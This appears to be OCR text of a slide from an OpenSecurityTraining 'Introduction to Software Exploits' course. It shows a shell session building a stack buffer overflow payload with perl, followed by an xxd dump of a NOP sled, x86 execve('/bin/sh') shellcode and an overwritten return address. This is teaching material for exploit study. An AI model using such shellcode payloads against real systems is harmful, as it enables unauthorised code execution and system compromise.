 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
>>> quit()
bash-3.1$ perl -e 'print "\x4c\x9c\x04\x08"' >> payload
bash-3.1$ perl -e 'print "\xef\xbe\xad\xde"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000080: 11 11 11 11 22 22 22 22 4c 9c 04 08 ef be ad de ....""""L.....
..
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:29